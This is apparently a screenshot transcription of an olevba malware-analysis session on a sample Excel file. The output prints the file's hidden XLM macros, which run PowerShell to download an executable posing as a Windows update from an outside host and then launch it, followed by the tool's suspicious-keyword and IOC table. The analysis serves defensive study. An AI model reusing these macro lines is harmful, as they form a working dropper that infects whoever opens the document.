 Administrator: C:\Windows\system32\cmd.exe
c:\Tools\MalDoc\Office\Tools\oletools>olevba.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\urgent-patch-all.xls
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.2 on Python 3.12.4 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\urgent-patch-all.xls
Type: OLE
VBA MACRO xlm_macro.txt
in file: xlm_macro - OLE stream: 'xlm_macro'
Macro code using olevba.py
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' RAW EXCEL4/XLM MACRO FORMULAS:
' SHEET: Offer, Macrosheet
' CELL:A2, =EXEC("powershell.exe -Command ""wget 'http://msftupdates.online/KB2919355.exe' -OutFile C:\Users\Public\KB2919355.exe"""), 33.0
' CELL:A3, =EXEC("powershell.exe -Command ""Start-Process C:\Users\Public\KB2919355.exe"""), 33.0
' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:A2      , PartialEvaluation   , =EXEC("powershell.exe -Command ""wget 'http://msftupdates.online/KB2919355.exe' -OutFile C:\Users\Public\KB
2919355.exe""")
' CELL:A3      , PartialEvaluation   , =EXEC("powershell.exe -Command ""Start-Process C:\Users\Public\KB2919355.exe""")
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|Command             |May run PowerShell commands                  |
|Suspicious|Start-Process       |May run an executable file or a system       |
|          |                    |command using PowerShell                     |
|Suspicious|EXEC                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
IOCs
|IOC       |http://msftupdates.o|URL                                          |
|          |nline/KB2919355.exe'|                                             |
|IOC       |powershell.exe      |Executable file name                         |
|IOC       |KB2919355.exe       |Executable file name                         |
|Suspicious|XLM macro           |XLM macro found. It may contain malicious    |
|          |                    |code                                         |
+----------+--------------------+---------------------------------------------+